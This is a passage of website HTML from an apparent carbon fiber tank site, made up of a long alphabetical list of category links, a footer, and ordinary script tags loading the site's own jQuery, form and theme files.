	<li class="cat-item cat-item-816"><a href="https://carbonfibercontainer.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://carbonfibercontainer.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://carbonfibercontainer.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://carbonfibercontainer.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://carbonfibercontainer.com/category/porsches/" >porsches</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://carbonfibercontainer.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://carbonfibercontainer.com/category/powerhouset/" >powerhouset</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://carbonfibercontainer.com/category/pre-preg/" >pre-preg</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://carbonfibercontainer.com/category/premaire/" >premaire</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://carbonfibercontainer.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://carbonfibercontainer.com/category/prepreg/" >prepreg</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://carbonfibercontainer.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://carbonfibercontainer.com/category/pressurized/" >pressurized</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://carbonfibercontainer.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://carbonfibercontainer.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://carbonfibercontainer.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://carbonfibercontainer.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://carbonfibercontainer.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://carbonfibercontainer.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://carbonfibercontainer.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://carbonfibercontainer.com/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://carbonfibercontainer.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://carbonfibercontainer.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://carbonfibercontainer.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://carbonfibercontainer.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://carbonfibercontainer.com/category/quarantine/" >quarantine</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://carbonfibercontainer.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://carbonfibercontainer.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://carbonfibercontainer.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://carbonfibercontainer.com/category/r1200s/" >r1200s</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://carbonfibercontainer.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://carbonfibercontainer.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://carbonfibercontainer.com/category/r15m/" >r15m</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://carbonfibercontainer.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://carbonfibercontainer.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://carbonfibercontainer.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://carbonfibercontainer.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://carbonfibercontainer.com/category/rayvatek/" >rayvatek</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://carbonfibercontainer.com/category/reactive/" >reactive</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://carbonfibercontainer.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://carbonfibercontainer.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://carbonfibercontainer.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://carbonfibercontainer.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://carbonfibercontainer.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://carbonfibercontainer.com/category/redsea/" >redsea</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://carbonfibercontainer.com/category/redtail/" >redtail</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://carbonfibercontainer.com/category/reefing/" >reefing</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://carbonfibercontainer.com/category/reefs/" >reefs</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://carbonfibercontainer.com/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://carbonfibercontainer.com/category/refillable/" >refillable</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://carbonfibercontainer.com/category/refilling/" >refilling</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://carbonfibercontainer.com/category/regenschirm/" >regenschirm</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://carbonfibercontainer.com/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://carbonfibercontainer.com/category/rehabbing/" >rehabbing</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://carbonfibercontainer.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://carbonfibercontainer.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://carbonfibercontainer.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://carbonfibercontainer.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://carbonfibercontainer.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://carbonfibercontainer.com/category/rewinding/" >rewinding</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://carbonfibercontainer.com/category/riffle/" >riffle</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://carbonfibercontainer.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://carbonfibercontainer.com/category/rifles/" >rifles</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://carbonfibercontainer.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://carbonfibercontainer.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://carbonfibercontainer.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://carbonfibercontainer.com/category/roleplay/" >roleplay</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://carbonfibercontainer.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://carbonfibercontainer.com/category/roush/" >roush</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://carbonfibercontainer.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://carbonfibercontainer.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-73 current-cat"><a href="https://carbonfibercontainer.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://carbonfibercontainer.com/category/s1000rrs1000r/" >s1000rrs1000r</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://carbonfibercontainer.com/category/s1000rs1000rr/" >s1000rs1000rr</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://carbonfibercontainer.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://carbonfibercontainer.com/category/safer/" >safer</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://carbonfibercontainer.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://carbonfibercontainer.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://carbonfibercontainer.com/category/sanoolir/" >sanoolir</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://carbonfibercontainer.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://carbonfibercontainer.com/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carbonfibercontainer.com/category/scba/" >scba</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://carbonfibercontainer.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carbonfibercontainer.com/category/scrambler/" >scrambler</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://carbonfibercontainer.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://carbonfibercontainer.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://carbonfibercontainer.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://carbonfibercontainer.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://carbonfibercontainer.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://carbonfibercontainer.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://carbonfibercontainer.com/category/shift-tech/" >shift-tech</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://carbonfibercontainer.com/category/shocker/" >shocker</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://carbonfibercontainer.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://carbonfibercontainer.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://carbonfibercontainer.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://carbonfibercontainer.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://carbonfibercontainer.com/category/shout/" >shout</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://carbonfibercontainer.com/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://carbonfibercontainer.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://carbonfibercontainer.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://carbonfibercontainer.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://carbonfibercontainer.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://carbonfibercontainer.com/category/skout/" >skout</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://carbonfibercontainer.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://carbonfibercontainer.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://carbonfibercontainer.com/category/slingshot/" >slingshot</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://carbonfibercontainer.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://carbonfibercontainer.com/category/smartparts/" >smartparts</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://carbonfibercontainer.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://carbonfibercontainer.com/category/smok/" >smok</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://carbonfibercontainer.com/category/smuggler/" >smuggler</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://carbonfibercontainer.com/category/softair/" >softair</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://carbonfibercontainer.com/category/softgun/" >softgun</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://carbonfibercontainer.com/category/sorteo/" >sorteo</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://carbonfibercontainer.com/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://carbonfibercontainer.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://carbonfibercontainer.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://carbonfibercontainer.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://carbonfibercontainer.com/category/sportz/" >sportz</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://carbonfibercontainer.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://carbonfibercontainer.com/category/squints/" >squints</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://carbonfibercontainer.com/category/st745/" >st745</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://carbonfibercontainer.com/category/st745z/" >st745z</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://carbonfibercontainer.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://carbonfibercontainer.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://carbonfibercontainer.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://carbonfibercontainer.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://carbonfibercontainer.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://carbonfibercontainer.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://carbonfibercontainer.com/category/stikman/" >stikman</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://carbonfibercontainer.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://carbonfibercontainer.com/category/strauss/" >strauss</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://carbonfibercontainer.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://carbonfibercontainer.com/category/streetfighter/" >streetfighter</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://carbonfibercontainer.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://carbonfibercontainer.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://carbonfibercontainer.com/category/structural/" >structural</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://carbonfibercontainer.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://carbonfibercontainer.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carbonfibercontainer.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carbonfibercontainer.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://carbonfibercontainer.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://carbonfibercontainer.com/category/suppressed/" >suppressed</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://carbonfibercontainer.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://carbonfibercontainer.com/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://carbonfibercontainer.com/category/tactair/" >tactair</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://carbonfibercontainer.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://carbonfibercontainer.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://carbonfibercontainer.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://carbonfibercontainer.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://carbonfibercontainer.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://carbonfibercontainer.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://carbonfibercontainer.com/category/tankfest/" >tankfest</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://carbonfibercontainer.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://carbonfibercontainer.com/category/tavarish/" >tavarish</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://carbonfibercontainer.com/category/tc-3fcm-207/" >tc-3fcm-207</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://carbonfibercontainer.com/category/tc-su/" >tc-su</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://carbonfibercontainer.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://carbonfibercontainer.com/category/telsa/" >telsa</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://carbonfibercontainer.com/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://carbonfibercontainer.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://carbonfibercontainer.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://carbonfibercontainer.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://carbonfibercontainer.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://carbonfibercontainer.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://carbonfibercontainer.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://carbonfibercontainer.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://carbonfibercontainer.com/category/tiberius/" >tiberius</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://carbonfibercontainer.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://carbonfibercontainer.com/category/tipmann/" >tipmann</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carbonfibercontainer.com/category/tippman/" >tippman</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://carbonfibercontainer.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://carbonfibercontainer.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://carbonfibercontainer.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://carbonfibercontainer.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://carbonfibercontainer.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://carbonfibercontainer.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://carbonfibercontainer.com/category/topa/" >topa</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://carbonfibercontainer.com/category/toray/" >toray</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://carbonfibercontainer.com/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://carbonfibercontainer.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://carbonfibercontainer.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://carbonfibercontainer.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://carbonfibercontainer.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://carbonfibercontainer.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://carbonfibercontainer.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://carbonfibercontainer.com/category/trolling/" >trolling</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://carbonfibercontainer.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://carbonfibercontainer.com/category/tudiving/" >tudiving</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://carbonfibercontainer.com/category/tudivng/" >tudivng</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://carbonfibercontainer.com/category/tungsten/" >tungsten</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://carbonfibercontainer.com/category/tuono/" >tuono</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://carbonfibercontainer.com/category/turbos/" >turbos</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://carbonfibercontainer.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://carbonfibercontainer.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://carbonfibercontainer.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://carbonfibercontainer.com/category/tuxing/" >tuxing</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://carbonfibercontainer.com/category/twill/" >twill</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://carbonfibercontainer.com/category/tyga/" >tyga</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://carbonfibercontainer.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://carbonfibercontainer.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://carbonfibercontainer.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://carbonfibercontainer.com/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://carbonfibercontainer.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://carbonfibercontainer.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://carbonfibercontainer.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://carbonfibercontainer.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://carbonfibercontainer.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://carbonfibercontainer.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://carbonfibercontainer.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://carbonfibercontainer.com/category/unnotched/" >unnotched</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://carbonfibercontainer.com/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://carbonfibercontainer.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://carbonfibercontainer.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://carbonfibercontainer.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://carbonfibercontainer.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://carbonfibercontainer.com/category/valken/" >valken</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://carbonfibercontainer.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://carbonfibercontainer.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://carbonfibercontainer.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://carbonfibercontainer.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://carbonfibercontainer.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://carbonfibercontainer.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://carbonfibercontainer.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://carbonfibercontainer.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://carbonfibercontainer.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://carbonfibercontainer.com/category/vrscf/" >vrscf</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://carbonfibercontainer.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://carbonfibercontainer.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://carbonfibercontainer.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://carbonfibercontainer.com/category/waterbird/" >waterbird</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://carbonfibercontainer.com/category/waterbox/" >waterbox</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://carbonfibercontainer.com/category/wenn/" >wenn</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://carbonfibercontainer.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://carbonfibercontainer.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://carbonfibercontainer.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://carbonfibercontainer.com/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://carbonfibercontainer.com/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://carbonfibercontainer.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://carbonfibercontainer.com/category/worthington/" >worthington</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://carbonfibercontainer.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://carbonfibercontainer.com/category/wrapped/" >wrapped</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://carbonfibercontainer.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://carbonfibercontainer.com/category/xpel/" >xpel</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://carbonfibercontainer.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://carbonfibercontainer.com/category/yangwang/" >yangwang</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carbonfibercontainer.com/category/yong/" >yong</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://carbonfibercontainer.com/category/z900/" >z900</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://carbonfibercontainer.com/category/z900rs/" >z900rs</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://carbonfibercontainer.com/category/zx-10r/" >zx-10r</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://carbonfibercontainer.com/category/zx10r/" >zx10r</a>
</li>
		</ul>
</section>
	
</aside>
<div class="clearfix"></div></div><!--inner-->

<footer>
	<div class="f-top">
		<nav class="footer-nav">
			<nav>
	<div class="subsidiary"><ul><li class="page_item page-item-10"><a href="https://carbonfibercontainer.com/contact/">Contact</a></li><li class="page_item page-item-11"><a href="https://carbonfibercontainer.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-12"><a href="https://carbonfibercontainer.com/service-agreement/">Service Agreement</a></li></ul></div>
	
</nav> 
		</nav><!--footer-nav-->

		
					<p class="f-phone"></p>
		
					<p class="f-email"><a href="mailto:"></a></p>
			
			<div class="clearfix"></div>
      </div><!--f-top-->
      <div class="f-bot">
        <h1><a href="https://carbonfibercontainer.com/">Carbon Fiber Tank</a></h1>
        <h2></h2>
        		
        <div class="clearfix"></div>
      </div><!--f-bot-->
			©2013 | Powered by <a href="https://placester.com/wordpress-themes/columbus/" rel="nofollow">Placester</a>    </footer>

  </div> 
  <!-- END OF CONTAINER -->
	
  <!-- Prompt IE 6 users to install Chrome Frame. Remove this if you want to support IE 6.
       chromium.org/developers/how-tos/chrome-frame-getting-started -->
  <!--[if lt IE 7 ]>
  	    <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
  <![endif]-->

	<!-- Google Analytics -->
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/default-settings.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/carbonfibercontainer.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/js/script.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/listings.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/client-edit-profile.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/history/jquery.address.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/search-loader.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
